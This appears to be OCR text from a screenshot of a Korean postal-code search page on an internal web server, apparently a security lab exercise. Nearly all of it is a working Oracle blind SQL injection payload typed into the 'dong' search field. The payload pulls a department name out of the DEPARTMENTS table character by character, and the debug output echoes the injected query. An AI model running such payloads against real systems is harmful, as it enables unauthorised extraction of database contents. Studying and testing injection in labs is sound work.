 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
창신%' and (select ascii((select substr((select
DEPARTMENT_NAME from (select rownum as
rnum,DEPARTMENT_NAME from DEPARTMENTS)
where rnum=2),1,1) from dual)) from dual)>77--
select * from zipcode where dong like '%창신%' and (select
ascii((select substr((select DEPARTMENT_NAME from
(select rownum as rnum,DEPARTMENT_NAME from
DEPARTMENTS) where rnum=2),1,1) from dual)) from
dual)>77--%'
DEBUG : db connect ok!
우편번호 주소